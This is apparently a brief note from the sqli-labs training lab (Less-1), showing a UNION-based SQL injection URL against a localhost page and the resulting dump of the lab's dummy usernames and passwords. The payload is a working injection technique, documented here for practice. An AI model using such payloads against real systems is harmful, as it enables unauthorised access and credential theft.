 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=0' union select 1,group_concat(username),group_concat(password) from users%23
火狐官方站点
移动版书签
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1